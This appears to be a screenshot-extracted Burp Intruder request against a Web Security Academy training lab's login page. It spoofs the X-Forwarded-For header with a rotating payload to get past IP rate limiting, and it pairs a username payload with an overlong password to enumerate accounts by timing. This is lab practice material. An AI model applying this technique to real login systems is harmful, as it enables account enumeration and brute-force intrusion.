 1 POST /login HTTP/2
2 Host: 0aa2003a0364b2dc8115034e001200f4.web-security-academy.net
3 Cookie: session=gIYNnSoaM4or1szq7dBwZFDj3TB7aa3R
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa2003a0364b2dc8115034e001200f4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa2003a0364b2dc8115034e001200f4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Forwarded-For: 1.1.1.§1§
23
24 username=§asd§&password=asasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasd